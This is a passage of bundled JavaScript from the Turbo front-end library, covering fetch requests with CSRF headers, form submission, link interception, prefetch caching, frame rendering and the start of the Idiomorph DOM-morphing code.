    return (getLastPathComponent(url).match(/\.[^.]*$/) || [])[0] || "";
  }
  function isPrefixedBy(baseURL, url) {
    const prefix = getPrefix(url);
    return baseURL.href === expandURL(prefix).href || baseURL.href.startsWith(prefix);
  }
  function locationIsVisitable(location2, rootLocation) {
    return isPrefixedBy(location2, rootLocation) && !config.drive.unvisitableExtensions.has(getExtension(location2));
  }
  function getRequestURL(url) {
    const anchor = getAnchor(url);
    return anchor != null ? url.href.slice(0, -(anchor.length + 1)) : url.href;
  }
  function toCacheKey(url) {
    return getRequestURL(url);
  }
  function urlsAreEqual(left, right) {
    return expandURL(left).href == expandURL(right).href;
  }
  function getPathComponents(url) {
    return url.pathname.split("/").slice(1);
  }
  function getLastPathComponent(url) {
    return getPathComponents(url).slice(-1)[0];
  }
  function getPrefix(url) {
    return addTrailingSlash(url.origin + url.pathname);
  }
  function addTrailingSlash(value) {
    return value.endsWith("/") ? value : value + "/";
  }
  var FetchResponse = class {
    constructor(response) {
      this.response = response;
    }
    get succeeded() {
      return this.response.ok;
    }
    get failed() {
      return !this.succeeded;
    }
    get clientError() {
      return this.statusCode >= 400 && this.statusCode <= 499;
    }
    get serverError() {
      return this.statusCode >= 500 && this.statusCode <= 599;
    }
    get redirected() {
      return this.response.redirected;
    }
    get location() {
      return expandURL(this.response.url);
    }
    get isHTML() {
      return this.contentType && this.contentType.match(/^(?:text\/([^\s;,]+\b)?html|application\/xhtml\+xml)\b/);
    }
    get statusCode() {
      return this.response.status;
    }
    get contentType() {
      return this.header("Content-Type");
    }
    get responseText() {
      return this.response.clone().text();
    }
    get responseHTML() {
      if (this.isHTML) {
        return this.response.clone().text();
      } else {
        return Promise.resolve(void 0);
      }
    }
    header(name) {
      return this.response.headers.get(name);
    }
  };
  var LimitedSet = class extends Set {
    constructor(maxSize) {
      super();
      this.maxSize = maxSize;
    }
    add(value) {
      if (this.size >= this.maxSize) {
        const iterator = this.values();
        const oldestValue = iterator.next().value;
        this.delete(oldestValue);
      }
      super.add(value);
    }
  };
  var recentRequests = new LimitedSet(20);
  var nativeFetch = window.fetch;
  function fetchWithTurboHeaders(url, options = {}) {
    const modifiedHeaders = new Headers(options.headers || {});
    const requestUID = uuid();
    recentRequests.add(requestUID);
    modifiedHeaders.append("X-Turbo-Request-Id", requestUID);
    return nativeFetch(url, {
      ...options,
      headers: modifiedHeaders
    });
  }
  function fetchMethodFromString(method) {
    switch (method.toLowerCase()) {
      case "get":
        return FetchMethod.get;
      case "post":
        return FetchMethod.post;
      case "put":
        return FetchMethod.put;
      case "patch":
        return FetchMethod.patch;
      case "delete":
        return FetchMethod.delete;
    }
  }
  var FetchMethod = {
    get: "get",
    post: "post",
    put: "put",
    patch: "patch",
    delete: "delete"
  };
  function fetchEnctypeFromString(encoding) {
    switch (encoding.toLowerCase()) {
      case FetchEnctype.multipart:
        return FetchEnctype.multipart;
      case FetchEnctype.plain:
        return FetchEnctype.plain;
      default:
        return FetchEnctype.urlEncoded;
    }
  }
  var FetchEnctype = {
    urlEncoded: "application/x-www-form-urlencoded",
    multipart: "multipart/form-data",
    plain: "text/plain"
  };
  var FetchRequest = class {
    abortController = new AbortController();
    #resolveRequestPromise = (_value) => {
    };
    constructor(delegate, method, location2, requestBody = new URLSearchParams(), target = null, enctype = FetchEnctype.urlEncoded) {
      const [url, body] = buildResourceAndBody(expandURL(location2), method, requestBody, enctype);
      this.delegate = delegate;
      this.url = url;
      this.target = target;
      this.fetchOptions = {
        credentials: "same-origin",
        redirect: "follow",
        method: method.toUpperCase(),
        headers: { ...this.defaultHeaders },
        body,
        signal: this.abortSignal,
        referrer: this.delegate.referrer?.href
      };
      this.enctype = enctype;
    }
    get method() {
      return this.fetchOptions.method;
    }
    set method(value) {
      const fetchBody = this.isSafe ? this.url.searchParams : this.fetchOptions.body || new FormData();
      const fetchMethod = fetchMethodFromString(value) || FetchMethod.get;
      this.url.search = "";
      const [url, body] = buildResourceAndBody(this.url, fetchMethod, fetchBody, this.enctype);
      this.url = url;
      this.fetchOptions.body = body;
      this.fetchOptions.method = fetchMethod.toUpperCase();
    }
    get headers() {
      return this.fetchOptions.headers;
    }
    set headers(value) {
      this.fetchOptions.headers = value;
    }
    get body() {
      if (this.isSafe) {
        return this.url.searchParams;
      } else {
        return this.fetchOptions.body;
      }
    }
    set body(value) {
      this.fetchOptions.body = value;
    }
    get location() {
      return this.url;
    }
    get params() {
      return this.url.searchParams;
    }
    get entries() {
      return this.body ? Array.from(this.body.entries()) : [];
    }
    cancel() {
      this.abortController.abort();
    }
    async perform() {
      const { fetchOptions } = this;
      this.delegate.prepareRequest(this);
      const event = await this.#allowRequestToBeIntercepted(fetchOptions);
      try {
        this.delegate.requestStarted(this);
        if (event.detail.fetchRequest) {
          this.response = event.detail.fetchRequest.response;
        } else {
          this.response = fetchWithTurboHeaders(this.url.href, fetchOptions);
        }
        const response = await this.response;
        return await this.receive(response);
      } catch (error2) {
        if (error2.name !== "AbortError") {
          if (this.#willDelegateErrorHandling(error2)) {
            this.delegate.requestErrored(this, error2);
          }
          throw error2;
        }
      } finally {
        this.delegate.requestFinished(this);
      }
    }
    async receive(response) {
      const fetchResponse = new FetchResponse(response);
      const event = dispatch("turbo:before-fetch-response", {
        cancelable: true,
        detail: { fetchResponse },
        target: this.target
      });
      if (event.defaultPrevented) {
        this.delegate.requestPreventedHandlingResponse(this, fetchResponse);
      } else if (fetchResponse.succeeded) {
        this.delegate.requestSucceededWithResponse(this, fetchResponse);
      } else {
        this.delegate.requestFailedWithResponse(this, fetchResponse);
      }
      return fetchResponse;
    }
    get defaultHeaders() {
      return {
        Accept: "text/html, application/xhtml+xml"
      };
    }
    get isSafe() {
      return isSafe(this.method);
    }
    get abortSignal() {
      return this.abortController.signal;
    }
    acceptResponseType(mimeType) {
      this.headers["Accept"] = [mimeType, this.headers["Accept"]].join(", ");
    }
    async #allowRequestToBeIntercepted(fetchOptions) {
      const requestInterception = new Promise((resolve) => this.#resolveRequestPromise = resolve);
      const event = dispatch("turbo:before-fetch-request", {
        cancelable: true,
        detail: {
          fetchOptions,
          url: this.url,
          resume: this.#resolveRequestPromise
        },
        target: this.target
      });
      this.url = event.detail.url;
      if (event.defaultPrevented)
        await requestInterception;
      return event;
    }
    #willDelegateErrorHandling(error2) {
      const event = dispatch("turbo:fetch-request-error", {
        target: this.target,
        cancelable: true,
        detail: { request: this, error: error2 }
      });
      return !event.defaultPrevented;
    }
  };
  function isSafe(fetchMethod) {
    return fetchMethodFromString(fetchMethod) == FetchMethod.get;
  }
  function buildResourceAndBody(resource, method, requestBody, enctype) {
    const searchParams = Array.from(requestBody).length > 0 ? new URLSearchParams(entriesExcludingFiles(requestBody)) : resource.searchParams;
    if (isSafe(method)) {
      return [mergeIntoURLSearchParams(resource, searchParams), null];
    } else if (enctype == FetchEnctype.urlEncoded) {
      return [resource, searchParams];
    } else {
      return [resource, requestBody];
    }
  }
  function entriesExcludingFiles(requestBody) {
    const entries = [];
    for (const [name, value] of requestBody) {
      if (value instanceof File)
        continue;
      else
        entries.push([name, value]);
    }
    return entries;
  }
  function mergeIntoURLSearchParams(url, requestBody) {
    const searchParams = new URLSearchParams(entriesExcludingFiles(requestBody));
    url.search = searchParams.toString();
    return url;
  }
  var AppearanceObserver = class {
    started = false;
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
      this.intersectionObserver = new IntersectionObserver(this.intersect);
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.intersectionObserver.observe(this.element);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.intersectionObserver.unobserve(this.element);
      }
    }
    intersect = (entries) => {
      const lastEntry = entries.slice(-1)[0];
      if (lastEntry?.isIntersecting) {
        this.delegate.elementAppearedInViewport(this.element);
      }
    };
  };
  var StreamMessage = class {
    static wrap(message) {
      if (typeof message == "string") {
        return new this(createDocumentFragment(message));
      } else {
        return message;
      }
    }
    constructor(fragment) {
      this.fragment = importStreamElements(fragment);
    }
  };
  __publicField(StreamMessage, "contentType", "text/vnd.turbo-stream.html");
  function importStreamElements(fragment) {
    for (const element of fragment.querySelectorAll("turbo-stream")) {
      const streamElement = document.importNode(element, true);
      for (const inertScriptElement of streamElement.templateElement.content.querySelectorAll("script")) {
        inertScriptElement.replaceWith(activateScriptElement(inertScriptElement));
      }
      element.replaceWith(streamElement);
    }
    return fragment;
  }
  var PREFETCH_DELAY = 100;
  var PrefetchCache = class {
    #prefetchTimeout = null;
    #prefetched = null;
    get(url) {
      if (this.#prefetched && this.#prefetched.url === url && this.#prefetched.expire > Date.now()) {
        return this.#prefetched.request;
      }
    }
    setLater(url, request, ttl) {
      this.clear();
      this.#prefetchTimeout = setTimeout(() => {
        request.perform();
        this.set(url, request, ttl);
        this.#prefetchTimeout = null;
      }, PREFETCH_DELAY);
    }
    set(url, request, ttl) {
      this.#prefetched = { url, request, expire: new Date(new Date().getTime() + ttl) };
    }
    clear() {
      if (this.#prefetchTimeout)
        clearTimeout(this.#prefetchTimeout);
      this.#prefetched = null;
    }
  };
  var cacheTtl = 10 * 1e3;
  var prefetchCache = new PrefetchCache();
  var FormSubmissionState = {
    initialized: "initialized",
    requesting: "requesting",
    waiting: "waiting",
    receiving: "receiving",
    stopping: "stopping",
    stopped: "stopped"
  };
  var FormSubmission = class {
    state = FormSubmissionState.initialized;
    static confirmMethod(message) {
      return Promise.resolve(confirm(message));
    }
    constructor(delegate, formElement, submitter2, mustRedirect = false) {
      const method = getMethod(formElement, submitter2);
      const action = getAction(getFormAction(formElement, submitter2), method);
      const body = buildFormData(formElement, submitter2);
      const enctype = getEnctype(formElement, submitter2);
      this.delegate = delegate;
      this.formElement = formElement;
      this.submitter = submitter2;
      this.fetchRequest = new FetchRequest(this, method, action, body, formElement, enctype);
      this.mustRedirect = mustRedirect;
    }
    get method() {
      return this.fetchRequest.method;
    }
    set method(value) {
      this.fetchRequest.method = value;
    }
    get action() {
      return this.fetchRequest.url.toString();
    }
    set action(value) {
      this.fetchRequest.url = expandURL(value);
    }
    get body() {
      return this.fetchRequest.body;
    }
    get enctype() {
      return this.fetchRequest.enctype;
    }
    get isSafe() {
      return this.fetchRequest.isSafe;
    }
    get location() {
      return this.fetchRequest.url;
    }
    async start() {
      const { initialized, requesting } = FormSubmissionState;
      const confirmationMessage = getAttribute("data-turbo-confirm", this.submitter, this.formElement);
      if (typeof confirmationMessage === "string") {
        const confirmMethod = typeof config.forms.confirm === "function" ? config.forms.confirm : FormSubmission.confirmMethod;
        const answer = await confirmMethod(confirmationMessage, this.formElement, this.submitter);
        if (!answer) {
          return;
        }
      }
      if (this.state == initialized) {
        this.state = requesting;
        return this.fetchRequest.perform();
      }
    }
    stop() {
      const { stopping, stopped } = FormSubmissionState;
      if (this.state != stopping && this.state != stopped) {
        this.state = stopping;
        this.fetchRequest.cancel();
        return true;
      }
    }
    prepareRequest(request) {
      if (!request.isSafe) {
        const token = getCookieValue(getMetaContent("csrf-param")) || getMetaContent("csrf-token");
        if (token) {
          request.headers["X-CSRF-Token"] = token;
        }
      }
      if (this.requestAcceptsTurboStreamResponse(request)) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      this.state = FormSubmissionState.waiting;
      if (this.submitter)
        config.forms.submitter.beforeSubmit(this.submitter);
      this.setSubmitsWith();
      markAsBusy(this.formElement);
      dispatch("turbo:submit-start", {
        target: this.formElement,
        detail: { formSubmission: this }
      });
      this.delegate.formSubmissionStarted(this);
    }
    requestPreventedHandlingResponse(request, response) {
      prefetchCache.clear();
      this.result = { success: response.succeeded, fetchResponse: response };
    }
    requestSucceededWithResponse(request, response) {
      if (response.clientError || response.serverError) {
        this.delegate.formSubmissionFailedWithResponse(this, response);
        return;
      }
      prefetchCache.clear();
      if (this.requestMustRedirect(request) && responseSucceededWithoutRedirect(response)) {
        const error2 = new Error("Form responses must redirect to another location");
        this.delegate.formSubmissionErrored(this, error2);
      } else {
        this.state = FormSubmissionState.receiving;
        this.result = { success: true, fetchResponse: response };
        this.delegate.formSubmissionSucceededWithResponse(this, response);
      }
    }
    requestFailedWithResponse(request, response) {
      this.result = { success: false, fetchResponse: response };
      this.delegate.formSubmissionFailedWithResponse(this, response);
    }
    requestErrored(request, error2) {
      this.result = { success: false, error: error2 };
      this.delegate.formSubmissionErrored(this, error2);
    }
    requestFinished(_request) {
      this.state = FormSubmissionState.stopped;
      if (this.submitter)
        config.forms.submitter.afterSubmit(this.submitter);
      this.resetSubmitterText();
      clearBusyState(this.formElement);
      dispatch("turbo:submit-end", {
        target: this.formElement,
        detail: { formSubmission: this, ...this.result }
      });
      this.delegate.formSubmissionFinished(this);
    }
    setSubmitsWith() {
      if (!this.submitter || !this.submitsWith)
        return;
      if (this.submitter.matches("button")) {
        this.originalSubmitText = this.submitter.innerHTML;
        this.submitter.innerHTML = this.submitsWith;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        this.originalSubmitText = input.value;
        input.value = this.submitsWith;
      }
    }
    resetSubmitterText() {
      if (!this.submitter || !this.originalSubmitText)
        return;
      if (this.submitter.matches("button")) {
        this.submitter.innerHTML = this.originalSubmitText;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        input.value = this.originalSubmitText;
      }
    }
    requestMustRedirect(request) {
      return !request.isSafe && this.mustRedirect;
    }
    requestAcceptsTurboStreamResponse(request) {
      return !request.isSafe || hasAttribute("data-turbo-stream", this.submitter, this.formElement);
    }
    get submitsWith() {
      return this.submitter?.getAttribute("data-turbo-submits-with");
    }
  };
  function buildFormData(formElement, submitter2) {
    const formData = new FormData(formElement);
    const name = submitter2?.getAttribute("name");
    const value = submitter2?.getAttribute("value");
    if (name) {
      formData.append(name, value || "");
    }
    return formData;
  }
  function getCookieValue(cookieName) {
    if (cookieName != null) {
      const cookies = document.cookie ? document.cookie.split("; ") : [];
      const cookie = cookies.find((cookie2) => cookie2.startsWith(cookieName));
      if (cookie) {
        const value = cookie.split("=").slice(1).join("=");
        return value ? decodeURIComponent(value) : void 0;
      }
    }
  }
  function responseSucceededWithoutRedirect(response) {
    return response.statusCode == 200 && !response.redirected;
  }
  function getFormAction(formElement, submitter2) {
    const formElementAction = typeof formElement.action === "string" ? formElement.action : null;
    if (submitter2?.hasAttribute("formaction")) {
      return submitter2.getAttribute("formaction") || "";
    } else {
      return formElement.getAttribute("action") || formElementAction || "";
    }
  }
  function getAction(formAction, fetchMethod) {
    const action = expandURL(formAction);
    if (isSafe(fetchMethod)) {
      action.search = "";
    }
    return action;
  }
  function getMethod(formElement, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || formElement.getAttribute("method") || "";
    return fetchMethodFromString(method.toLowerCase()) || FetchMethod.get;
  }
  function getEnctype(formElement, submitter2) {
    return fetchEnctypeFromString(submitter2?.getAttribute("formenctype") || formElement.enctype);
  }
  var Snapshot = class {
    constructor(element) {
      this.element = element;
    }
    get activeElement() {
      return this.element.ownerDocument.activeElement;
    }
    get children() {
      return [...this.element.children];
    }
    hasAnchor(anchor) {
      return this.getElementForAnchor(anchor) != null;
    }
    getElementForAnchor(anchor) {
      return anchor ? this.element.querySelector(`[id='${anchor}'], a[name='${anchor}']`) : null;
    }
    get isConnected() {
      return this.element.isConnected;
    }
    get firstAutofocusableElement() {
      return queryAutofocusableElement(this.element);
    }
    get permanentElements() {
      return queryPermanentElementsAll(this.element);
    }
    getPermanentElementById(id) {
      return getPermanentElementById(this.element, id);
    }
    getPermanentElementMapForSnapshot(snapshot) {
      const permanentElementMap = {};
      for (const currentPermanentElement of this.permanentElements) {
        const { id } = currentPermanentElement;
        const newPermanentElement = snapshot.getPermanentElementById(id);
        if (newPermanentElement) {
          permanentElementMap[id] = [currentPermanentElement, newPermanentElement];
        }
      }
      return permanentElementMap;
    }
  };
  function getPermanentElementById(node, id) {
    return node.querySelector(`#${id}[data-turbo-permanent]`);
  }
  function queryPermanentElementsAll(node) {
    return node.querySelectorAll("[id][data-turbo-permanent]");
  }
  var FormSubmitObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("submit", this.submitCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("submit", this.submitCaptured, true);
        this.started = false;
      }
    }
    submitCaptured = () => {
      this.eventTarget.removeEventListener("submit", this.submitBubbled, false);
      this.eventTarget.addEventListener("submit", this.submitBubbled, false);
    };
    submitBubbled = (event) => {
      if (!event.defaultPrevented) {
        const form = event.target instanceof HTMLFormElement ? event.target : void 0;
        const submitter2 = event.submitter || void 0;
        if (form && submissionDoesNotDismissDialog(form, submitter2) && submissionDoesNotTargetIFrame(form, submitter2) && this.delegate.willSubmitForm(form, submitter2)) {
          event.preventDefault();
          event.stopImmediatePropagation();
          this.delegate.formSubmitted(form, submitter2);
        }
      }
    };
  };
  function submissionDoesNotDismissDialog(form, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || form.getAttribute("method");
    return method != "dialog";
  }
  function submissionDoesNotTargetIFrame(form, submitter2) {
    const target = submitter2?.getAttribute("formtarget") || form.getAttribute("target");
    return doesNotTargetIFrame(target);
  }
  var View = class {
    #resolveRenderPromise = (_value) => {
    };
    #resolveInterceptionPromise = (_value) => {
    };
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    scrollToAnchor(anchor) {
      const element = this.snapshot.getElementForAnchor(anchor);
      if (element) {
        this.scrollToElement(element);
        this.focusElement(element);
      } else {
        this.scrollToPosition({ x: 0, y: 0 });
      }
    }
    scrollToAnchorFromLocation(location2) {
      this.scrollToAnchor(getAnchor(location2));
    }
    scrollToElement(element) {
      element.scrollIntoView();
    }
    focusElement(element) {
      if (element instanceof HTMLElement) {
        if (element.hasAttribute("tabindex")) {
          element.focus();
        } else {
          element.setAttribute("tabindex", "-1");
          element.focus();
          element.removeAttribute("tabindex");
        }
      }
    }
    scrollToPosition({ x, y }) {
      this.scrollRoot.scrollTo(x, y);
    }
    scrollToTop() {
      this.scrollToPosition({ x: 0, y: 0 });
    }
    get scrollRoot() {
      return window;
    }
    async render(renderer) {
      const { isPreview, shouldRender, willRender, newSnapshot: snapshot } = renderer;
      const shouldInvalidate = willRender;
      if (shouldRender) {
        try {
          this.renderPromise = new Promise((resolve) => this.#resolveRenderPromise = resolve);
          this.renderer = renderer;
          await this.prepareToRenderSnapshot(renderer);
          const renderInterception = new Promise((resolve) => this.#resolveInterceptionPromise = resolve);
          const options = { resume: this.#resolveInterceptionPromise, render: this.renderer.renderElement, renderMethod: this.renderer.renderMethod };
          const immediateRender = this.delegate.allowsImmediateRender(snapshot, options);
          if (!immediateRender)
            await renderInterception;
          await this.renderSnapshot(renderer);
          this.delegate.viewRenderedSnapshot(snapshot, isPreview, this.renderer.renderMethod);
          this.delegate.preloadOnLoadLinksForView(this.element);
          this.finishRenderingSnapshot(renderer);
        } finally {
          delete this.renderer;
          this.#resolveRenderPromise(void 0);
          delete this.renderPromise;
        }
      } else if (shouldInvalidate) {
        this.invalidate(renderer.reloadReason);
      }
    }
    invalidate(reason) {
      this.delegate.viewInvalidated(reason);
    }
    async prepareToRenderSnapshot(renderer) {
      this.markAsPreview(renderer.isPreview);
      await renderer.prepareToRender();
    }
    markAsPreview(isPreview) {
      if (isPreview) {
        this.element.setAttribute("data-turbo-preview", "");
      } else {
        this.element.removeAttribute("data-turbo-preview");
      }
    }
    markVisitDirection(direction) {
      this.element.setAttribute("data-turbo-visit-direction", direction);
    }
    unmarkVisitDirection() {
      this.element.removeAttribute("data-turbo-visit-direction");
    }
    async renderSnapshot(renderer) {
      await renderer.render();
    }
    finishRenderingSnapshot(renderer) {
      renderer.finishRendering();
    }
  };
  var FrameView = class extends View {
    missing() {
      this.element.innerHTML = `<strong class="turbo-frame-error">Content missing</strong>`;
    }
    get snapshot() {
      return new Snapshot(this.element);
    }
  };
  var LinkInterceptor = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    start() {
      this.element.addEventListener("click", this.clickBubbled);
      document.addEventListener("turbo:click", this.linkClicked);
      document.addEventListener("turbo:before-visit", this.willVisit);
    }
    stop() {
      this.element.removeEventListener("click", this.clickBubbled);
      document.removeEventListener("turbo:click", this.linkClicked);
      document.removeEventListener("turbo:before-visit", this.willVisit);
    }
    clickBubbled = (event) => {
      if (this.clickEventIsSignificant(event)) {
        this.clickEvent = event;
      } else {
        delete this.clickEvent;
      }
    };
    linkClicked = (event) => {
      if (this.clickEvent && this.clickEventIsSignificant(event)) {
        if (this.delegate.shouldInterceptLinkClick(event.target, event.detail.url, event.detail.originalEvent)) {
          this.clickEvent.preventDefault();
          event.preventDefault();
          this.delegate.linkClickIntercepted(event.target, event.detail.url, event.detail.originalEvent);
        }
      }
      delete this.clickEvent;
    };
    willVisit = (_event) => {
      delete this.clickEvent;
    };
    clickEventIsSignificant(event) {
      const target = event.composed ? event.target?.parentElement : event.target;
      const element = findLinkFromClickTarget(target) || target;
      return element instanceof Element && element.closest("turbo-frame, html") == this.element;
    }
  };
  var LinkClickObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("click", this.clickCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("click", this.clickCaptured, true);
        this.started = false;
      }
    }
    clickCaptured = () => {
      this.eventTarget.removeEventListener("click", this.clickBubbled, false);
      this.eventTarget.addEventListener("click", this.clickBubbled, false);
    };
    clickBubbled = (event) => {
      if (event instanceof MouseEvent && this.clickEventIsSignificant(event)) {
        const target = event.composedPath && event.composedPath()[0] || event.target;
        const link = findLinkFromClickTarget(target);
        if (link && doesNotTargetIFrame(link.target)) {
          const location2 = getLocationForLink(link);
          if (this.delegate.willFollowLinkToLocation(link, location2, event)) {
            event.preventDefault();
            this.delegate.followedLinkToLocation(link, location2);
          }
        }
      }
    };
    clickEventIsSignificant(event) {
      return !(event.target && event.target.isContentEditable || event.defaultPrevented || event.which > 1 || event.altKey || event.ctrlKey || event.metaKey || event.shiftKey);
    }
  };
  var FormLinkClickObserver = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.linkInterceptor = new LinkClickObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
    }
    stop() {
      this.linkInterceptor.stop();
    }
    canPrefetchRequestToLocation(link, location2) {
      return false;
    }
    prefetchAndCacheRequestToLocation(link, location2) {
      return;
    }
    willFollowLinkToLocation(link, location2, originalEvent) {
      return this.delegate.willSubmitFormLinkToLocation(link, location2, originalEvent) && (link.hasAttribute("data-turbo-method") || link.hasAttribute("data-turbo-stream"));
    }
    followedLinkToLocation(link, location2) {
      const form = document.createElement("form");
      const type = "hidden";
      for (const [name, value] of location2.searchParams) {
        form.append(Object.assign(document.createElement("input"), { type, name, value }));
      }
      const action = Object.assign(location2, { search: "" });
      form.setAttribute("data-turbo", "true");
      form.setAttribute("action", action.href);
      form.setAttribute("hidden", "");
      const method = link.getAttribute("data-turbo-method");
      if (method)
        form.setAttribute("method", method);
      const turboFrame = link.getAttribute("data-turbo-frame");
      if (turboFrame)
        form.setAttribute("data-turbo-frame", turboFrame);
      const turboAction = getVisitAction(link);
      if (turboAction)
        form.setAttribute("data-turbo-action", turboAction);
      const turboConfirm = link.getAttribute("data-turbo-confirm");
      if (turboConfirm)
        form.setAttribute("data-turbo-confirm", turboConfirm);
      const turboStream = link.hasAttribute("data-turbo-stream");
      if (turboStream)
        form.setAttribute("data-turbo-stream", "");
      this.delegate.submittedFormLinkToLocation(link, location2, form);
      document.body.appendChild(form);
      form.addEventListener("turbo:submit-end", () => form.remove(), { once: true });
      requestAnimationFrame(() => form.requestSubmit());
    }
  };
  var Bardo = class {
    static async preservingPermanentElements(delegate, permanentElementMap, callback) {
      const bardo = new this(delegate, permanentElementMap);
      bardo.enter();
      await callback();
      bardo.leave();
    }
    constructor(delegate, permanentElementMap) {
      this.delegate = delegate;
      this.permanentElementMap = permanentElementMap;
    }
    enter() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement, newPermanentElement] = this.permanentElementMap[id];
        this.delegate.enteringBardo(currentPermanentElement, newPermanentElement);
        this.replaceNewPermanentElementWithPlaceholder(newPermanentElement);
      }
    }
    leave() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement] = this.permanentElementMap[id];
        this.replaceCurrentPermanentElementWithClone(currentPermanentElement);
        this.replacePlaceholderWithPermanentElement(currentPermanentElement);
        this.delegate.leavingBardo(currentPermanentElement);
      }
    }
    replaceNewPermanentElementWithPlaceholder(permanentElement) {
      const placeholder = createPlaceholderForPermanentElement(permanentElement);
      permanentElement.replaceWith(placeholder);
    }
    replaceCurrentPermanentElementWithClone(permanentElement) {
      const clone = permanentElement.cloneNode(true);
      permanentElement.replaceWith(clone);
    }
    replacePlaceholderWithPermanentElement(permanentElement) {
      const placeholder = this.getPlaceholderById(permanentElement.id);
      placeholder?.replaceWith(permanentElement);
    }
    getPlaceholderById(id) {
      return this.placeholders.find((element) => element.content == id);
    }
    get placeholders() {
      return [...document.querySelectorAll("meta[name=turbo-permanent-placeholder][content]")];
    }
  };
  function createPlaceholderForPermanentElement(permanentElement) {
    const element = document.createElement("meta");
    element.setAttribute("name", "turbo-permanent-placeholder");
    element.setAttribute("content", permanentElement.id);
    return element;
  }
  var Renderer = class {
    #activeElement = null;
    static renderElement(currentElement, newElement) {
    }
    constructor(currentSnapshot, newSnapshot, isPreview, willRender = true) {
      this.currentSnapshot = currentSnapshot;
      this.newSnapshot = newSnapshot;
      this.isPreview = isPreview;
      this.willRender = willRender;
      this.renderElement = this.constructor.renderElement;
      this.promise = new Promise((resolve, reject) => this.resolvingFunctions = { resolve, reject });
    }
    get shouldRender() {
      return true;
    }
    get shouldAutofocus() {
      return true;
    }
    get reloadReason() {
      return;
    }
    prepareToRender() {
      return;
    }
    render() {
    }
    finishRendering() {
      if (this.resolvingFunctions) {
        this.resolvingFunctions.resolve();
        delete this.resolvingFunctions;
      }
    }
    async preservingPermanentElements(callback) {
      await Bardo.preservingPermanentElements(this, this.permanentElementMap, callback);
    }
    focusFirstAutofocusableElement() {
      if (this.shouldAutofocus) {
        const element = this.connectedSnapshot.firstAutofocusableElement;
        if (element) {
          element.focus();
        }
      }
    }
    enteringBardo(currentPermanentElement) {
      if (this.#activeElement)
        return;
      if (currentPermanentElement.contains(this.currentSnapshot.activeElement)) {
        this.#activeElement = this.currentSnapshot.activeElement;
      }
    }
    leavingBardo(currentPermanentElement) {
      if (currentPermanentElement.contains(this.#activeElement) && this.#activeElement instanceof HTMLElement) {
        this.#activeElement.focus();
        this.#activeElement = null;
      }
    }
    get connectedSnapshot() {
      return this.newSnapshot.isConnected ? this.newSnapshot : this.currentSnapshot;
    }
    get currentElement() {
      return this.currentSnapshot.element;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    get permanentElementMap() {
      return this.currentSnapshot.getPermanentElementMapForSnapshot(this.newSnapshot);
    }
    get renderMethod() {
      return "replace";
    }
  };
  var FrameRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const destinationRange = document.createRange();
      destinationRange.selectNodeContents(currentElement);
      destinationRange.deleteContents();
      const frameElement = newElement;
      const sourceRange = frameElement.ownerDocument?.createRange();
      if (sourceRange) {
        sourceRange.selectNodeContents(frameElement);
        currentElement.appendChild(sourceRange.extractContents());
      }
    }
    constructor(delegate, currentSnapshot, newSnapshot, renderElement, isPreview, willRender = true) {
      super(currentSnapshot, newSnapshot, renderElement, isPreview, willRender);
      this.delegate = delegate;
    }
    get shouldRender() {
      return true;
    }
    async render() {
      await nextRepaint();
      this.preservingPermanentElements(() => {
        this.loadFrameElement();
      });
      this.scrollFrameIntoView();
      await nextRepaint();
      this.focusFirstAutofocusableElement();
      await nextRepaint();
      this.activateScriptElements();
    }
    loadFrameElement() {
      this.delegate.willRenderFrame(this.currentElement, this.newElement);
      this.renderElement(this.currentElement, this.newElement);
    }
    scrollFrameIntoView() {
      if (this.currentElement.autoscroll || this.newElement.autoscroll) {
        const element = this.currentElement.firstElementChild;
        const block = readScrollLogicalPosition(this.currentElement.getAttribute("data-autoscroll-block"), "end");
        const behavior = readScrollBehavior(this.currentElement.getAttribute("data-autoscroll-behavior"), "auto");
        if (element) {
          element.scrollIntoView({ block, behavior });
          return true;
        }
      }
      return false;
    }
    activateScriptElements() {
      for (const inertScriptElement of this.newScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    get newScriptElements() {
      return this.currentElement.querySelectorAll("script");
    }
  };
  function readScrollLogicalPosition(value, defaultValue) {
    if (value == "end" || value == "start" || value == "center" || value == "nearest") {
      return value;
    } else {
      return defaultValue;
    }
  }
  function readScrollBehavior(value, defaultValue) {
    if (value == "auto" || value == "smooth") {
      return value;
    } else {
      return defaultValue;
    }
  }
  var Idiomorph = function() {
    const noOp = () => {
    };
    const defaults2 = {
      morphStyle: "outerHTML",
      callbacks: {
        beforeNodeAdded: noOp,
        afterNodeAdded: noOp,
        beforeNodeMorphed: noOp,
        afterNodeMorphed: noOp,
        beforeNodeRemoved: noOp,
        afterNodeRemoved: noOp,
        beforeAttributeUpdated: noOp
      },
      head: {
        style: "merge",
        shouldPreserve: (elt) => elt.getAttribute("im-preserve") === "true",
        shouldReAppend: (elt) => elt.getAttribute("im-re-append") === "true",
        shouldRemove: noOp,
        afterHeadMorphed: noOp
      },
      restoreFocus: true
    };
    function morph(oldNode, newContent, config2 = {}) {
      oldNode = normalizeElement(oldNode);
